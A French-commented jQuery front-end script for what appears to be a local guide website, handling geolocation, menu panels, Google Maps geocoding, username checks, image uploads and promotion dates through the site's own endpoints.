					$('#accueil-guide').load('/public/principal/ajax_accGuide/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
			}
		}
	}

	function errorCallback(error){
	    switch(error.code){
	        case error.PERMISSION_DENIED:
	            alert("L'utilisateur n'a pas autorisé l'accès à sa position");
	            break;
	        case error.POSITION_UNAVAILABLE:
	            alert("L'emplacement de l'utilisateur n'a pas pu être déterminé");
	            break;
	        case error.TIMEOUT:
	            alert("Le service n'a pas répondu à temps");
	            break;
	        }
	}

});


(function ($) {

	//	initialisation des elts bootstrap
	$("a[data-toggle=modal]").click(function() {
	    var target = $(this).attr('data-target');
	    var url    = $(this).attr('href');
	    $(target).load(url);
	 });

	$('.carousel').carousel({
		interval: 4000
	});

	$('img').popover({
		trigger: 'hover'
	});
	$('a[data-toggle=popover]').popover({
		trigger: 'hover'
	});
	 $('[data-toggle="tooltip"]').tooltip();

	//	initialisation de la parallax
	$('.parallax').parallax();

	$('.autoris-cookie').on('click', '.close', function(){
		console.log('ohhh');
		$('.autoris-cookie').addClass('hide');
	});

	function ouvrirVoletGauche() {
		$('body').addClass('volet-gauche');
		voletgauche = true;
	}
	function fermerVoletGauche() {
		$('body').removeClass('volet-gauche');
		voletgauche = false;
	}

	function ouvrirVoletMembre() {
		$('body').addClass('volet-membre');
		voletmembre = true;
	}
	function fermerVoletMembre() {
		$('body').removeClass('volet-membre');
		voletmembre = false;
	}

	function ouvrirVoletRecherche() {
		$('body').addClass('volet-recherche');
		voletrecherche = true;
	}
	function fermerVoletRecherche() {
		$('body').removeClass('volet-recherche');
		voletrecherche = false;
	}

	var voletgauche = false;
	if ($('body').is('.volet-gauche')) {
		voletgauche = true;
	}

		var voletmembre = false;
	if ($('body').is('.volet-membre')) {
		voletmembre = true;
	}

	var voletrecherche = false;
	if ($('body').is('.volet-recherche')) {
		voletrecherche = true;
	}

	//	gstion des volets en fonction des clicks
	$('#iconeMenu').click(function(e){
		e.preventDefault();

		if (voletgauche) {
			fermerVoletGauche();
		} else {
			fermerVoletMembre();
			fermerVoletRecherche();
			ouvrirVoletGauche();
		}
	});
	$('#iconeMembre').click(function(e){
		e.preventDefault();

		if (voletmembre) {
			fermerVoletMembre();
		} else {
			fermerVoletGauche();
			fermerVoletRecherche();
			ouvrirVoletMembre();
		}
	});
	$('#iconeRecherche').click(function(e){
		e.preventDefault();

		if (voletrecherche) {
			fermerVoletRecherche();
		} else {
			fermerVoletGauche();
			fermerVoletMembre();
			ouvrirVoletRecherche();
		}
	});
	$('#site-cache').click(function(e){
	//	fermerVoletHaut();
		fermerVoletGauche();
		fermerVoletMembre();
		fermerVoletRecherche();
	});
	//	gstion des volets en fonction des swipe sur mobile

	var hamPage = $("#page").hammer();
	var hamCache = $("#site-cache").hammer();
/*	hamPage
		.on('panright', function(e){
			if (e.gesture.deltaX >= 150) {
				ouvrirVoletGauche();
			}
		});
*/	hamCache
		.on('panleft', function(e){
			if (e.gesture.deltaX <= -50) {
				if (voletgauche) {
					fermerVoletGauche();
				}
				if (voletzone) {
					fermerVoletZone();
				}
			}
		})
		.on('panright', function(e){
			if (e.gesture.deltaX >= 50) {
				if (voletmembre) {
					fermerVoletMembre();
				}
				if (voletrecherche) {
					fermerVoletRecherche();
				}
			}
		});


	//	modification du menu en fonction du scroll de la page
	$(window).scroll(function(){
		if ($(window).scrollTop() > 400) {
			$('body').removeClass('entete-plus');
		}
		else {
			$('body').addClass('entete-plus');
		}
	});

	// gestion des clics sur les zones de résultats
	$('.resultat').click(function(){
		window.location.replace(this.dataset.href);
	});

})(jQuery);

//	GOOGLE MAPS
function afficherMaps(bloc, lati, long) {
	//console.log('ok');
	var centreCarte = new google.maps.LatLng(lati, long);

	var optionsCarte = {
		zoom: 12,
		center: centreCarte,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		disableDefaultUI: true,
		mapTypeControl: true,
		mapTypeControlOptions: {
			style: google.maps.MapTypeControlStyle.DEFAULT
		},
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL
		}
	};

	var maCarte = new google.maps.Map(document.getElementById("carte"), optionsCarte);

	var marker = new google.maps.Marker({
		position: centreCarte,
		map: maCarte
	});
}
/**/
if (typeof gpsLati != "undefined") {
	afficherMaps(carteId, gpsLati, gpsLong);
}

function changeGps() {
	var adresse1 = $('#formAdresse').val();
	var adresse2 = $('#formAdresse2').val();
	var commune  = $('#formCommune option:selected').text();

	 adresse = (adresse2 !== '') ? adresse2 : adresse1;
	if (adresse !== '' && commune !== '') {
		lieu = adresse+', '+commune;
	}
	else if (commune !== '') {
		lieu = commune;
	}

	if (lieu !== '') {
//console.log(lieu);
		var geocoder = new google.maps.Geocoder();
		if (geocoder) {
//console.log('google ok');
			geocoder.geocode( { 'address': lieu }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
//console.log('lng:'+results[0].geometry.location.lng());
//console.log('lat:'+results[0].geometry.location.lat());
					$('#formGpsLong').val(results[0].geometry.location.lng());
					$('#formGpsLati').val(results[0].geometry.location.lat());
				}
			});
		}
	}
}


function selectLien(selecteur, lien) {
	var val = $(selecteur).val();
//	console.log('val:'+val);
	if (val!=='') {
		window.location.replace(lien+val);
	}
}


/* modale */
function modDimensions(div) {
	div = 'img'+div;
	$(div).load(function() {
		var w_lg = $(window).width();
		var w_ht = $(window).height();

//		var img_lg = $(div).width();
		var img_lg = $(div).prop('naturalWidth');
//console.log('img_lg:'+img_lg);
//		var img_ht = $(div).height();
		var img_ht = $(div).prop('naturalHeight');
//console.log('img_ht:'+img_ht);

		$('.modal-dialog').css('margin', '0');

		if (w_lg>img_lg) {

			$('.modal-dialog').width(w_lg);

			$('.modal-dialog').css('padding-left', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('padding-right', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			$('#image').width(img_lg);
		}
		else {
			if (w_lg<img_lg) {
				$('.modal-dialog').width(w_lg);
				$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			}
		}
	});
}


$('#formPseudo').change(function() {
	pseudo = $(this).val();
	if (pseudo!=='') {
//		console.log('pseudo:'+pseudo);
		$.post('/public/membre/checkPseudo',{pseudo:pseudo},function(data){
//		console.log('data:'+data);
			if(data=='ok') {
				$('#avisPseudo').html('ce pseudo est disponible');
				$('#avisPseudo2').hide();
				$('#avisPseudo').parent().removeClass('has-error');
				$('#avisPseudo').parent().addClass('has-success');
			}
			else if(data=='ex') {
				$('#avisPseudo').html('ce pseudo est déjà utilisé !');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
			else {
				$('#avisPseudo').html('le format du pseudo n\'est pas correct');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
		},'json');
	}
});

function modifImage(selecteur, action, nom, format) {
	var data = new FormData();
	data.append("file", $('#file-'+selecteur)[0].files[0]);
	data.append("nom", nom+'.jpg');
	data.append("format", format);

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_'+selecteur).removeClass('progress-hide');
			$('#progress-bar_'+selecteur).removeClass('progress-hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.onreadystatechange = function() {
		if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
			$('#progress_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).css('width','0%');

if (selecteur=='user') { dir = "/medias/images/"; }
if (selecteur=='carr') { dir = "/medias/images/"; }

			$('#image-'+selecteur).attr("src", dir+nom+'_'+format+'.jpg'+'?'+jQuery.now());
			//console.log(xhr.responseText); // C'est bon \o/
		}
	};
	xhr.open("POST", action, true);
	xhr.send(data);
}

$('#btn-user').click(function(){
	$('#file-user').click();
});

$('#btn-carr').click(function(){
	$('#file-carr').click();
});



function envoiFichier(action, selecteur) {

	var data = new FormData();
	data.append("file", $('#'+selecteur)[0].files[0]);
	data.append("nom", 'xx');

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_fic'+selecteur).removeClass('hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_fic'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.addEventListener(
		"load",
		function (event){
			window.location.replace(action);
		},
		 false
	);

	xhr.open("POST", action);
	xhr.send(data);
}


	/* 	promo formulaire étape 1
		calcul de la date de fin
	*/
$('#formPromoDate').on("keyup", function() {
	var date = $(this).val();
//console.log('date:'+date);
	var produit = $('#produitId').val();
//console.log('produit:'+produit);
	var regex = /^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/;
	if (regex.test(date)) {
		$.post('/public/gestionPromos/date',{date:date, produit:produit},function(data){
//console.log('data:'+data);
			$('#formPromoFin').val(data);
		},'json');
	}
});

function statResa(origine, origine_id) {
	$.post('/public/principal/ajoutStatResa',{
		origine:origine,
		origine_id:origine_id
	},function(data){
//	console.log('data:'+data);
	},'json');

}
